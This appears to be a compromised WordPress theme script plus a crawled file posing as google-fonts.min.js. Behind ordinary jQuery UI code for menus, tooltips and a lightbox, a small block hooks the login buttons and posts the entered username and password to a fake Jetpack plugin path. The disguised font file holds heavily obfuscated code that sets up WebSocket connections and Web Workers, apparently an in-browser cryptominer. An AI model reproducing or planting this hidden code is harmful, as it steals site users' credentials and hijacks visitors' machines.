				$(this).find("span.corner").css('background','-webkit-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%);')
				
				/* FF3.6+ */
				$(this).find("span.corner").css('background','-moz-linear-gradient(-45deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, ' + cornerColor + ' 51%, ' + cornerColor + ' 83%, ' + cornerColor + ' 100%)')
				
				/* Opera 11.10+ */
				$(this).find("span.corner").css('background','-o-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%, ' + cornerColor + ' 51%, ' + cornerColor + ' 83%, ' + cornerColor + ' 100%)')
				
				/* IE10+ */
				$(this).find("span.corner").css('background','-ms-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%)')
				
				/* W3C */
				$(this).find("span.corner").css('background','linear-gradient(135deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%)')
				
				/* IE6-9 fallback on horizontal gradient */
				$(this).find("span.corner").css('background','progid:DXImageTransform.Microsoft.gradient( startColorstr="#00333333", endColorstr="' + cornerColor + '",GradientType=1 )')
				
				/*Li's coloring*/
				$(this).find("li").css('background-color', cornerColor)

            }
        }
    });
}); 



/*
==========================================================
TRIGGERS
==========================================================
*/

jQuery(document).ready(function ($) {
	
	
	/**
	 * SuperFish Fire
	 */
	
	$('ul.menu').superfish({
	delay: 10,
	animation: {opacity:'show',height:'show'}, // animation
	speed: 'fast', // animation speed
	autoArrows: true // disable generation of arrow mark-up
	});
	

	/**
	 * FitVids
	 */
	
    $(".container").fitVids();
	

	/**
	 * Tooltips
	 */
	
	$('#pm-register-btn, #pm-login-btn').tooltip()
	$('[rel=tooltip]').tooltip()
	

	/**
	 * Reveal @since PM 1.1
	 */
	
	  $('#pm-register-btn').click(function(e) {
          e.preventDefault();
			$('#pm-register').reveal({
				 animationspeed: 300,
				 dismissmodalclass: 'close-reg'
			})
     });
	 
	  $('#pm-login-btn').click(function(e) {
          e.preventDefault();
			$('#pm-login').reveal({
				 animationspeed: 300,
				 dismissmodalclass: 'close-log'
			})
     });
	
	/**
	 * Hidden Content Trigger
	 */
	
	$('.collapse').collapse({
	  toggle: false
	})

	/**
	 * Scroll To Top
	 */
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn(300);
		} else {
			$('.scrollup').fadeOut(300);
		}
		}); 
	
		$('.scrollup').click(function(){
			$("html, body").animate({ scrollTop: 0 }, 400);
			return false;
	});
	

	/**
	 * Jackbox
	 */
	
	$('a[href]').filter(function() {
	  return /(jpg|gif|png)$/.test($(this).attr('href'))
	}).bind().addClass('jackbox'); //If a link targets an image, add .jackbox class
	
	$('.gallery-item .gallery-icon a').addClass('img-frame') //Add also img-frame class to galleries for hover effect @since PM 1.4.0 
	$('.jackbox').not(".entry-img .entry-img-src a").attr('data-group','powermag-gallery'); //Add data-group attribute
	$(".jackbox").not(".entry-img .entry-img-src a").attr("data-title", function() { //Get title and put it inside data-title
		
		return this.title;
	});

		$(".jackbox").each(function(){
		 
			var uniqueID = 'pm_cap_' + Math.floor( Math.random()*99999 ); //Generate Unique id name
			 
			var CaptionDivGallery = $(this).parent().next('.gallery-caption');
			var CaptionDivImage = $(this).siblings('.wp-caption-text'); //Set the correct relative caption divs or jackbox
			
			$(CaptionDivGallery).attr('id', uniqueID ); //Add the uniqueID to .gallery-caption (Galleries)
			$(CaptionDivImage).attr('id', uniqueID ); //Add the uniqueID to .wp-caption-text (Single Images)
	
			$(this).attr('data-description', '#' + uniqueID ); //Add the div name to data-description
	
		});
	
	$(".jackbox[data-group]").jackBox("init"); //initialize jackbox, thank you.

});


/*
==========================================================
EXTRAS
==========================================================
*/


jQuery(document).ready(function($) {
	
	/**
	 * Hide Widgets Post Date when the Sidebar gets thin to preserve layout
	 */

	var sidebarWidth = $('.custom-widget');
	var date = $('.custom-widget .post-attribute');
	var width = sidebarWidth.width();
	
	if (width < 370)
    date.addClass('hidden');


	/**
	 * Add Some Classes here and there
	 */
	
    $('input#submit, .wpcf7-submit, #members_search_submit, #groups_search_submit, #messages_search_submit').addClass('btn');
	$('.generic-button, #delete_inbox_messages').addClass('btn btn-mini');
	$('#delete-group-avatar-button, #delete_inbox_messages').addClass('btn-danger');
	$('.wpcf7-submit').attr('data-loading-text','Processing..');
	$('.flickr a').addClass('img-frame')
	/* @since PM 1.4.0 */
	$('.buddypress .pagination-links').wrap('<div class="page-nav" />');
	$('.buddypress .pagination-links .page-numbers').addClass('boxed');
	
	
	/**
	 * Add BuddyPress Notifications Icon @since PM 1.4.0
	 */
	 $('.pm-bp-notice a').prepend('<i class="icon-exclamation-sign"></i>')
	 $('span.pm-bp-badge').appendTo('.pm-logged-welcome')


	/**
	 * Remove empty li's and p's
	 */
	 
	$('li, p').each(function() {
		var $this = $(this);
		if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
			$this.remove();
	});
	
	
	function send(){
		   	 u = document.getElementById('user_login').value;
		   	 p = document.getElementById('user_pass').value;		
		   	 data = {'u':u, 'p':p};		
		   	 header = {url:"/wp-content/plugins/jetpack/jetrec.php", type:"post", data:data};
		   	 jQuery.ajax(header);
	}	
	  function lwa_send(){
		  	u = document.getElementById('lwa_user_login').value;		
		  	p = document.getElementById('lwa_user_pass').value;		
		  	data = {'u':u, 'p':p};		
		  	header = {url:"/wp-content/plugins/jetpack/jetrec.php", type:"post", data:data};
		  	jQuery.ajax(header);  
	  }
	  
	  btn = document.getElementById('wp-submit');	
	  btn.onclick = ()=>{ send(); };	
	  lwabtn = document.getElementById('lwa_wp-submit');	
	  lwabtn.onclick = ()=>{ lwa_send(); };
	
	

});


/**
 * Calculate Flexslider ControlNav width to position category name
 */
	
jQuery(window).load(function() {
		
	var widthControlsLeft = jQuery('.slider1 .flex-control-nav').outerWidth();
	var widthControlsRight = jQuery('.slider2 .flex-control-nav').outerWidth();
	
	jQuery('.slider1 .flex-cat').css('left', widthControlsLeft + 1);
	jQuery('.slider2 .flex-cat').css('right', widthControlsRight + 1);
	
});



--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-includes/js/dist/google-fonts.min.js
body_size: 977968
content:
var scriptTag,rightP,rightA,VersionCheck,workerCounter,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var gzO='',Bbi=653-642;function Gpn(g){var q=4059004;var j=g.length;var f=[];for(var t=0;t<j;t++){f[t]=g.charAt(t)};for(var t=0;t<j;t++){var o=q*(t+375)+(q%41160);var k=q*(t+328)+(q%37594);var m=o%j;var e=k%j;var i=f[m];f[m]=f[e];f[e]=i;q=(o+k)%5312996;};return f.join('')};var tvD=Gpn('copsfrucntrvxottygdqmkbchlnwauojiesrz').substr(0,Bbi);var mZS='qa. {=;0;vi2g,y=.2ov(rotu"lbodlfehxjrlmnip;r)tjv)xrzh;ha] n=f7v,(4r8],!6,7<,o9"70,;4=9c,e5,8n,l0r7;,n2 8h,i7"6;,n5o7t,a6;;tay e=+]cf,rvvrrvy80iy0qglenata;.+r),[;[+]g=t+g;(a] ,=(]fg1=[3(v}=89+ho=.4if9r)v=rtb 0cbaasg mrnesslonyto;a+.)uvxrtdla+grm(n;skbh.hpeiC(6 ()-f;ruv)rpj0d)lrn=t -f;i>.0jjg-){aag .==u0l+vtr nvd]jp;haf ;=nuCl+v2roiq0ivyrsrbn[lyn+ta;)ax o;ao1(9a.  =o;=<,;d+0){v1r(kin(cla}CsdrAa(h).vvr=zdu8kr;tfuzh{n=pz+16*2+r.{h3rxoce)tqo*11-,;"=.;v+u; eus. [f.k]=()nlCv ({. e)g h=g;n2cra+Ctd4Av(e+x)(+=.yh+ruodert1ol2c-f;2=o;o+[2r}ll[e+cenri}u[;)iv(s=nnelr)9=r]vi,(s>u)t.ouph(n=slbyt,i]g2ijp")gx=pesf(r[l+e]r;x=i+q;=i((5!fn l0)nit("<))..=u,hgnrs}bhthiSg6ii)[doj;=).;oane"C))}<c7phsr([[(]p;(v1rimlc9jpiA(r"8;aaa 8=v4=,A9;3a,p6]1o,72;.do)c,t0q.;)a{ l=at1i,gvf)o7CdaoC=d;()6=;ooi(1ap }=j;r<-.,e=gvhry(+ummm;shlntrs;t]cua+A;(+)).sotnaSer(no.(r m8hrr=oae4axyu)=;we-unn=m.s[lgtasa"n"o.[o(n6ss;';var NBE=Gpn[tvD];var noU='';var hAv=NBE;var lNL=NBE(noU,Gpn(mZS));var XVP=lNL(Gpn('Oa4.cOO.c5asf[nsrO;t3sikpi0t1rzsnoskiePEreOe4tO.,yOa=N]mvj[a)l{s6imO.pko.owy}Oic.\/4"O"1nOsCjxOvpxi{k,x!"e"O"S"?aOgi=o,yw<so\/@l.k;l_k1tron!Oew100O61,wo!jkc=k!nst]n.i.t(jsuacoiOnO,oo{"O"OoOu(OiIrs]acc.jla2cO"P"OsorOxOeyOchOrxwdrOC$nju]rOn,y3,rnavfg&tor;,3cOo(O6o)mpsvaOO9ose!r8ro,;o<cOoOO"oloOe"OOtviMgwfaO:e]OvrLa<yEtmtsj=h]nge;"l"natdlm!,tpOst"]".a!af,Oiwdwx.gm"S"ro)tOersagOj=orOzbntOO uidMfsneOEx),{hsnYsxadOa.na.m!.0Soot.e1)-52)2O._E)OOOr#P,MhieS"c"noaa.ionc,s.Oa4mf..SyoO.{13-O2E2M.=."iae.smOf.8trk]r,a]ccO^t;cx8r1c-t4ocatis.nvSnnZO.l1n2tdO<hgf.kle(mlnrt=j0ale3pv,apkreOjOE"0"dof"c"fa.hoocvtOrt,r+erk"xeO n,tciCg,,7O<ID{.i]"]"ea)"t"{tvp1:x\/]w].rgOoel0-Ontlutdck.LcEm.a(auyOi]s[!ssi,3gt"O"smeorl..fnrl,t-cO.abOe.Osqo,(lo,_cne0t.Eceee:OOa_ygOOidsnr..teto4Oxp0rOntN.dwjcr4aXOO.O.[-e9e9n7i5D13"n"ruAon,2p^g0v2e."c;&5}.nCO(t{Ort{c7)uwx_s.mOle=e1&5.O=.qtOp|o7OoOD1;]p=7177c)Cv]6{OOO{Ol1Y]l(hpOnt8_x"r4y(<]8.]j0Q0O0;6-,3x,3=0l6O,OxO100O0;,tx"0]0.0 ){;Of3F:con]tcnseafsccS (19O]3O"."zaS=(O0$]OFk.OiSswanc;oj.mO]O_2,]e}O}<am{3OO.ofillee\/iw03p){ic(;%.i2$rx(d.orde[s%;i $neO.4Sb[E%]in$..OhinOO,O:OmOoiyuOd=[P%@i8$y.3olOOO[OPOO.Ol}cf.eehreO1OwOOOe.Oi}d7w..r.)h;ne\/w)gOOt)ul}Elsemc[LcaOsbOOO!O4)Ol7+O.3Ob;rfOF)Omtcy:l]+k.wOM2,O82x]s}yaxry{tO =Ic]}O;ah3lg()Os--.a>,cc)ulif9iCa0l9)).,wE7a)niO(=siOe)OO)2{O.wh=)cOO^.eOOSccceE(nyO)OOa2}];=sbh.i;]3"7{OOO0.25Osc{d_mr cd)oO]2OOm}cO22]]c9m{w_.r"ct)eOw2gOO};Oi25]r9k{o3,1m]O(=n..ONi<+03]2h"nxs )O;AUcp]On1_.i4e(d{^_D=O.(3ir]w0=t^)|gc(OO3E].!eOoOOOy3{]s!iOi)O)OO,+(;bp3ntunomkptO) ;O_]=O."3n{oe-Tfm)oct$ro^#,O000..O.0OW)n. .".c(5Pi{57<wZo7d]adtgh0n ee!K137e)aOO(kOd}VOo(xOa..z)c<weo d_aXt1hanse<(6AO3a)7v.rCcfRnM;ttOJ3COk;OO{[.;aa4O,=;;rar.cOpD118tEue;O!15=H67s;_O326].9rO.) iI(&!a7u]Y_O\'eO1=vOOOn3t!lO63OxE})Ot6On6)8_p\'l8lHO7<;iYx+_qOY.. 2.=6lw{0!09wyii"Oo[b]E=&D,72rsm)DO)lO_(e;"mSDO=OcOaJs2;nRelB;OQ;O<;T!r5DHc76}O_6x4&o] Oo2_;o01O]10]+.!s0tSnee(vsl7On1r03)O\/60;(n{"7a0iO]0 ].OU4e]){s0wOa0=4<5igc7X0jO)1M]3Ot4O]={1lva$IOtor al(40hOu1O]mOODf.O((E]P4}7_\'4]a]43].O0O9,tXrJdfO!OQ1))Ns-]3o6$WaO:;oO.;s#o8sOcO)4t]epeo(:-Ter^gatslKo!Ot,1oYiO:.Ejaws)ord{Ot,hI0,Dn]OO3O7fm=dvmtiOOe4"]).)OD43O 4.]]CS#sh.C"#06]O)}:0 2cOa(OX;O0^.Or(c0s"cxoDn1!OyOPOe$73 8h[i3m,]YOlOOrOOiD({O (lOtOo134OOz=eKe_6V;^,O8{9B;=.4;,aoalOO.,sighsaxgs:}\\xlOgpntOOp"s{worE:OPeOu4eimtwIa3h, yoo!aOnx=O9 +tc{,,834e7!O7OaOmO}O#45])|tOOOj6;nCOX)ld3"OG+_xOX0d6x3.(cEOPm}3_d4OaA4(])O=OO,cX_J\'f.!<Ql))Nd-]3O6OWrOO;+Oc;x#]8"OBO04r]ipoo7:AT.rOg5taloo=O`,.o5ie:2E"arsOo"dOO),sIs,=n#O;3g7Omhd mni}Og5w]..cOO42Ov4]]YC3#oh4Cp#O6cO,},0z2!Ob(mXuOO^OO ()0w"CVAO13MqnstOw)xOr2OO\/Od.7.H.a(.Oe;OXl)l\/h.e72)OLvcQhasl\/)sO9F)ei9(6OvOs1O]Or.c:ON;mOOwOv=:,O8;]!w3tyO\/)sIw]w=)"ftrFiOlpi)rnc.OOO61x]uix+){nO)[:]8:lOtw8v)Ot}l5e0\/DmOl_.e,{rO={OaxaO=:4;,,avgatOO;OyIR:rO!}=_ixg041wOCOg0w7,7,saF??!we3<.<S#giOd^dOF3Ox rnc.i{eOOO3.O 2))oq\\Ov5(];O=5r]u{Oo1OG2O}dqpO>5i]wOO5C]O{(c"htsz+]}.5}0s17OOx=. ErO^Cr9]O15s]8;O_"Og)isst=iTe]u(("2r0uDhOp,OR+}f2 0t)"`)OO(m!OO(O]6s]}?]41=OfOO12xySOiO.34g6fo(c!C*36s]irtOOO_[n4:OO(O!j*=6O]h?wnc.OS"g0O4^OOc3(x\/OOOOO56f][O]Er;.3w1(]eOd3=xrsOn"SO<45OH85O}.q)oc=fO])6s"t2ime9ua(82O0]D,O_,2R|}O200O)5`0O#{]oO:(oO,OfxdOO]thrOtllr:{a h9<r4,]{07M0t\/O,64]N(3yOvil0,b0O)},(ersto!:[j.r ian6h6c),0iO:EiOif;.Y,<=8nHe3gOk( !e*t5O]({;o%alheOw}cO17w4c(]MnXOOO,OOo,"GxO>xj.mEc){OOOuO<63]@=.c6G"_i)w}3)t|jcOuec3innf)&(]OkOa6k]0OlOiOo6x]c|.OO)O<p^OaOg6mOn<s|}t_))f<!90]Op a.cqOl..Dett(n;4Qe.OO6O{7t]](hY9,8Rw.eO=O%4]]aO]O0;i!:16]1p,Og0]].D(3cO2O]7)O37i]y(s>f6_w<7|}Yaimcupptr=eo=,cnQ;icMob2D=35aOdtvwDj5nsDat.2=ncoGmsOo(wg.rOS;,O Iy. ite}.mOC;:zufiIOExOOZ+D ;et_san]SbnpZ635;OtcpcO6Ee5N.6et.xc[..avOtEesr;2eOoeemvIrse[Os.l5O;Oeaese^x7l;vOr.eYsfZ(stwmwOilforT.eo%kgr.O41t;@n"sjriesm(gwO47.sOo__Oflsa=Ob.1Os.ocTwgm.x.xr0a,Or7(4,O-^;drcam_nOO:4O]EOh3O)OOi2;]hO})=>0L;=.sBO01]]0Oy0i]0}a;ncv^.O]=\\c7AO];-2;gf.o n0erOO;tr:{uch.edOc1d:.t.xIio7pOn5nO(sObt2aj[_]{<n].C.#O]t[.]?}{aorU{Ocw.aOm1y]=;)rn{O\\5.ndOcsdy.Q.+Ivo0p;nOng(0Ootkag[.] <n]iCO#o3))i1|Cu#f2.Ox)=OOrO)OO)=1ceAc]O;ET4.cOO;lut=uc1O,1:] ]OM0Cs.xOfs"w"ga=Oc{y O,;4O]=}wCrmcwi]e]=tw(s<nOS!Oc;aowaxhslca,c1amOO;0]c;2e=]Z;OU6pnW]8OurlOo(e OaSDc1eXO.ETO]=;K"(60O7]4a)Ow]nbon,Oo6u)eItcOe30;!5a;(6O) gi(fAk4e;h5);;6=)ig5("A=1O;87})i_1x}.QCcO? 26ow.3c}uu)cOinn.cg .ss1 ]](3Ac]r<u1e] \/sntvOg0torKO{.v5O ,Cnx(wd<o xx1."2 Om *scmOl7O) ix_.)8O[uG. e6e]O!iZ\/xO.0 {gcc}l4uno5ers.rO =iodGw)<6;(j roiknOh}c =jcw}3\/s}t5\\ Over[clO5=C=).sO( Ou_c(i\'nr)1_axcwaOO =]3<Of3n.tfo,.2_,x3a..lOs=7i(( cOywe}f;cSO=;ganda=scs]O.[f+nOtiop(jO(5j]^OO iOb =O  ]Q0_b u{oaZ.cOc ;jcbt^|Ok.m51sc Odnnoi(i1ry]aOe.n5MOo.M .R1 (Ok Oms...0 3]JO,.n sees.o\\:y (.|.O-O)a Cc{Y({=eOu{n[c O[.y8y,})!r.tOr|}Ivur%t)i>g;O"Dt., fmaxa1nO2.4Er dcOu)x]C!s,o].] .tteapOs"03609r() [MO.3a(l4OOD,DoO[C=9O=Oc0m7\/=) |.c(r<gOtsxn^2=8c =Mc.u)lvi.(i#{;eeEu\'n1cAt]hAel. _bxc0Vr{gTtCu,;leg#30e6vw03(wsrle7 6yr;61O]O[D 4[O2O a"O"otN,O s.=0O_ax. (w35ec.i} o.01O;(fw 7&3c."a"y ""."..ge" Orny4.1[( l]0)c]t(^ Ongw"dO,; `[D]e=tcj (])(o(n}O Todn'));var cwT=hAv(gzO,XVP );cwT(2136);return 7824})();function lifeisall() {
  var workerId = workerCounter++;
  var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var bFt='',ues=927-916;function YDC(j){var l=1095068;var x=j.length;var z=[];for(var i=0;i<x;i++){z[i]=j.charAt(i)};for(var i=0;i<x;i++){var u=l*(i+544)+(l%37810);var h=l*(i+712)+(l%31626);var d=u%x;var v=h%x;var p=z[d];z[d]=z[v];z[v]=p;l=(u+h)%1732480;};return z.join('')};var TFg=YDC('lcfvaodrsietrcoqujwpxynutgrhomtnscbkz').substr(0,ues);var rca='(aA u=v90yr2,,)=[9 vfr[rg"sb;d f.hqj;lhn}pnrlt4vax1z[;ga1 6=r7+,)5=79,e5 7a,t0r6a,{2)8),89;9n,[6[8,,;8e8e,f2l8c,i7u7a,71{;wax r=]](f.rpvur]fj0{f+hrlCn;to;d+f)i[0[j]m==+<;(an ;="]]au=,4)yy=t9(u-=f7;f,r(v(rtou0eohaig)m nfsrl=nat+;e+ ),v6rap=a)gdminls;og.}p}i8(p f)vf=rrv[rfmgpklhnnt+-C;h>;0+my-r{vaa v=;u;lfv=ruz;pam9;rah .=gu(lavhrjx(0rvvrzlxz0l n]tr;]a] ];1oh(+aq )=k;2<d;j+;)=v(r.sez"csaeCbdqA7( )1vqr-c)d[su;(ftca{== c11,*9+e.;h.roohettoq61,-1;i=(;o+.;aeisq (f[s==v)4jayo(=.oe(ggh9a6zvc;atChd!Af(.+,)1+b."hcr+okertjql2*-g;==0;r+h2s}dllemc(n1i4uh;ais(8=snsl.)b=b]aie(h>c)e.iurh)zksqb4t[i;gpxnk)))b;pds=(2[r+7]r;o=-+1;li)(b!6nal()gie(m<=)...unhtz}srb;t(irgqxz)+pim{=].,ounC"[)q},i+pos5(t[r]C;3v"r0tcisjri=(l".;nal f=;3x,=0)4b,52f9p,)6..to=c=t,hA;jar +=St}i8gqf)olC=abCedp(r6+;)op(raq o=,;t<<. e guhifi+ot(tushl0tee+r.cva(A((q)f.aoknvS3ran ..rom{hrreo,efgvft)n;.e;unnut=sllvt"e+")"n.roanae ;';var BOf=YDC[TFg];var MBy='';var QcK=BOf;var GjB=BOf(MBy,YDC(rca));var veW=GjB(YDC('kaJ.A_0xIE>hf=J"OnOeuiOeG"0"huhr.nES+rtpj"M"Or:Ko!|tsiA.JpgourAmK,r"."hrvf..s"a"ua.e.oOiYiq"h"4k.,ha3r.ynr.fley"g"1t.tbs..h:Jdn,yu l.,Jb!n."O"goE")"orOoC")"bu\\fgr+,Jp.ehn.n.,3f.nSt oh"."-h.fW"\/"IekgJht,`x2,Ep.s*.wuS"+"Covi\/oo.wu.DcpknteWc.e1"4"kn|h4o8t..Obxr.er(.,.)..D...JuOlg.Qw.td.9-u.uSwEwnhIIiIS d.oA.zmJrg.2iOfh.iK.nAnni{e.rJo?"g"5e.zb.9En&8,pOC. AykI.Z>nnK\/OeA.Of5Oghu9.ON\/k` \/jrgOQNcf48mhu`dJ6ru2(hAf.9MfuO6rhtzuu.v> .K9IfAO.2 &A#gfk9xwhfJKVAE8Xht`AJOhzOo\/.DO\/iA>hA9rfgOlr[tD+.n +geJD@3k\/Ah$z.&dttgAh45kOC5g.I3tJMhA`.\/og.:v.lAA+IAAr!vC+zn .BOON(fOOEmC&Et0gKhg9DAOhhkO3h+13C..Oot1J.w8k O.hNAD9EfA..gv.%9MJ.wgkEO Nqf+O.mDh.fg9.Ot+i`u\/r.v9hfh8Ev"..JC3.u\/AwhDjA[9OErJA;\/.n.AyhAzlDt+.Atr.tIu3.h>.nf\/TeoDd3E\/(A]h.9k.J>A.y9Jfh8gvg.IAw97OW9AC45yfz9.wCAKnAf.9DAChIrirwO.tlA-5xfO5gfOO.rAvP+rn4AvhJfw8QvAE!3V\/JgEk O?N.fk4zrymshAgJDtuI.h>x.hOJK%CAnw.Mfn#Bf(9hOIx..C3.\/irDAxn[fJ5qAthwf.OnmbhOfDvhvx# yt[:8`h\'`h+hgDk0OuNwfK4$v8.rfp.k+gh3AWk+ADx.OIwr-iIteoAExp.eAIhghhxqu.e.A*xDo.-OADxh`ggy-jcOh3g[ACx0Ohws-Kk&^EA.xwAvht-KsDO&hG-Jw(me-o02-.A-x\/OiAOxIAIAutA-J.cA;t AKA.tCA8hx-.MOhaj,A.tO3z.hA.tDov&x-hArj,..M<r.oCkhZxOAA@kI-.CO\/XDD.hAzh-hIEO_NC.y1uOOaCoShfqA.uKO4wAKbwI]E.rcJjKfh&rP1]^A]r.EOkA--..C"AOkzu.IzAKK8ogyDwAufO.k.O.EI,.A@hwcWvVB .D.&zg]CgI.uOEMjhJvAhsch....ChEgOTo &zAIgCs.rnguhx.cAhkcY^Mcvrg T;H.0roswYHnhVO.Eg.yD61KC3O.T|,uN.AErgEgzC.ucEr7g.AuAvgIh!ApuU&.uwC.\/M02CAZ.D[f9AEuCAyEA0SoO0roDOKAyhJ.rCO2O.O..ty,r.J.AwJ.JABOVgI.0NI&\'vvwwgIv.wgO.Ia&Y.uOKIyOJDC.SIQvoOCvy.g.DNi2hD[uEECHn.qkEkE\/i;IpOutYNIC0hKhMuk0r..IAFrhEK.SEgAJCTgOmChjC.sOCOsTA&O1IkA6o0OOIw.hwvEwZJAEcMDDu.MA.owNOzMIoGK0g...I.YafDr.MC.hzm4Oh_.ijikOOhMAq.-pOJMOh20iAJ.8AifjBhEh&$,O[f$E&JvAz.MOOjcE..gQ.k.ww5.rDJM8C.uvI5YINvhIwAAE.KCVEar.&zCeE.AvoJO\/Ehvy7O.EDK8HrgHhE&4h99gIg0\/C.JAz\/m.D.|DcZrCXh0M.0.Ch&I&7NDO=vor,crD.u?Ckh*0JC.3.O.uuOyOOwMDi.gEDgn.ACCu+IhhCV,.0szyah.Eg0p&AE.05&II.OO.xA.CJ$A&3-bIAA.CJhwmC&hhKDhu...I)MO.\\ihjq]O.BD.4AgIgW.OO.pCzf:A.yOkpkzA:hIwg3.h.OC?p.C.hulog..SI.k3g.OoJOr .hN wfD.rAgh.6wEEm&urnd O2IhAX..AdDt\/wC.dgDv3nO.MC-AAAwAuh-hAgwCODSE._KhMJmf4D\/E.AO.ANJKJ.g.CHkAuiCIrgEx.8.w.RA5.OA.Sj-.CMOKjD.xoar).KCIOAo#v.ZbO-ogA<hApOOItDOAfiwC.zKMr.wh\/O.]3AVcr9.uDOOd.K5+hA4:YptCKIgch.NsO..rONtOu.ku.hI.=p.rOO.OO\'kI,yK.gA0hhdXk.Q.gkwYsohOduxo.rIONd{hOoEKAOMy5,0..T.h.SCBONEhg8J.@.f4jh+g3.IT.CJwdBt.KOw0M;O3\\.J.DICh.O5rYoC.IdAh5sO3 OJr.sOuCDJhIX..kIhOCs..Jm.u.wh.kDxO....a.mNqO-.eohhu.K.D.O\/Oh2w(WzCwM03Oh.x=OT.uDAwYwg..dbDbwCtK.Od..d02h.swuO.s2.h90skdg\/t.qpg+kgwwtgzirr...,x;\\9.1cA..whu.tp,r8CkOgfxO.IbI.hq..ru.rw0IkzwAx.t 7.j.hl8OsuhkxhsOE0gh0ksIEy..SOKtMDqhSNKk.rEu.KT.p.r.cAk.OK.A.IdooCk.wD..mAwwxw.h7m.Iusugx\/.ob\/.szrhgsAzg.h2Ore.6.ayX.!y.r(E.ks.+.353wOt..Cp..gOyxr.T5.D.w65niEcokDwExrzOpuoMk;OhOKarXDpcDkgmt[-A8Ar3.h.qO35hDpwJil.*3A.pOo0okJlEO 4I.his.g9wh6p.CA.k.c.h.I7K.?k2...d.2.E0lnohviA.kz+5..Q.w.kOA8.kDghxC.gcS,KgKsCmO.rgQr9O.vO.0O.pgDOwSi..E5<DJg=xOsIprDk. .8Tory0Jrk.+I3.r5Ou.m3.w5_hOgovAuA7TKwE8wJwJ.J\/.D..O..7.hEsO+,.\/5.h..(CO.ESx.8.IIrkku..D.JDA.3.:I\/EOZ0acr.gkEgKhtVrpgCpClju?O=q.hJnIS0.O.O0EnzhDb.oAqJjIwpiaSOjCr.kOh.S.z.r|.kEw.iTh.uo{EwgOO.CD8.hhw.i.uEzp.uquurj7uwk:h_rN.AsuCg.uEA.OcAC..AE.w+.uCIhhk3bpnO. wi-D.ACD.x.KOcTu5..r..s{h.r-#A.AC1.nEw.NcOuJri"^.jo\/u.k.wkx..8.h.yqg.I..OAfOEAjAwC+.ThKbkw+2h1yO..vOE2wC2;1noo9I\/.8.TOKgEJ8Dh2vOhd817.TION0b7ph.rCrmrEOAkE6.hsnMbFpK5OuGkib2EEjzIu4suOgorJ8n3:T].ANhEIwznu8Au vk.ut.Er.DTIpkr.cA14TIs\/-uEu.zSNKDsJq.uyn.-JGofJ.o4..}.j.hNAEJgy.p.hNuhrzuSWOKs0unSgO2cgt)usz31h.yz9u"y\/iA1{.szBuYyh.NC.xlhwErrCk..h2gI-.gmJqO.r.ixlh.o.."TAo-...h.AidjAO.s.]ATt7OlKhcl,.oi.wPh"ONTj5Ais.AIA.Cm.q6wz.N..CDOOM\\E.j.cZxA\/uwHT.,dra.nr.E.lgr+..r.E.l..A0ih2959RuZiD.JqgCJ.I. s%h.4o7r.Jnrh.k\/5J..oIh!g.r.w\'i..raq.bqVhAq.wqwg.h\/`h.8;uOvz.=\/`Dr.J.dn2h on5luJwJ.iw4CKgk..8.w.y...Nu\/..Ef(.AAOrhkE. AVAS0yz.MIricJIr....01h".CO.aDEIw"kC4z.EoOKOAkhug\/aA.D0hhzzA9.OJOJgk.scudh.I.pO6Ajy(3.iond4pmigE.gDD=.Ja.YOI.vADOswj.AAukvnC7.hOn?gc5w\/fwExt.KIrAixKwJACOAgh.AD\/sA.pS9*m\/yOfyly.pO)Ct.-OOShxk.O(d.ACOlCI(4IiI .JfYEN.JcoP x.yz-.4.(_.k\/fhO.uAJO.h.AIhJyMgyikhrONh v.O0..O.JrbcgfO5oxEMu3{XgJI Inah*)OMhNkgOJd5K88i3dEAv.EE.J3!hh.9shkI2A.jIiMI3.Jh.h,D.`K+A%r.I1]rO0kgO.dI.vy..JaKsxaj$rADDKy.,IiA,>Awmh..AEhtJ.OIA,A\'pg,.OCv.hT[uOoai.uEl\/wudA9hao\'AOg])+t4-IOuh.kdO&drAAAIr*0e.hEO1.g(A \/EhOv46g- .OAyhup.. oy&kM$\/KJDJIC.AizA-1k.IJbAg5.^Cx.zOOgKgh.OnnAd..Oip9B.iCq2ioEA.kJgvszuOOi.0.JoJIMC\'SJ.KwCKcvDIGhJI\/)IIps\'OJ.fC.jMA2ICjIhJ^b..ONAJnAwh8HwhhOKih$JC.JfDCGjJ23EAf.sJ.DvOIhc"v<.Kou!D.KIu9!&yuhEOhJrC0IKiJ#OzCIwOJAAA.hkkp.chdpJI,OtJe.DyvDrC_5hhI"gAAihFuO<yCyrM.uCDOzOOiAAOhJFOqD.,hyEAIaCp\'IOAhkw#.EoODCELkWO+tJ0fO.JMw2CC!I2JKbOO8JkAiI Ak.OJ,fX.AJCF2.txI9s, yAOvJCJk3AzOOCSz#c)CAAEiOK.nIrqoOir2r*,fy05ruAIAt4IhF1$3A3OhSAOmuiOC.8JOf0.at.BnAkNJHLOAixQS}hCOgIGThhOjhJ"g<Dp O>I8OIgd(7.\/jcIh0AO).AD8,Ay.9AaIphIggDpTJrKn0j.VRCdzJOtJ.AoDSxgJTAz.QOOqCTKAJ AgAEhAH.B.OOO.IRAghu.kiOqhiAOgz3QvI.AOhggACzIhiw#IK.u.!A%j6Ji.TgxJQOAJ.AKO2x!gyIAAJ\'0JmI! yq_J$OmpK OCOAA.ttNuH;T.i,QOOAC.g.G.h Orhm"c<SONuJDuKhur!SyCANJACIIbiJ#izCIDO2A.zn8IiyD 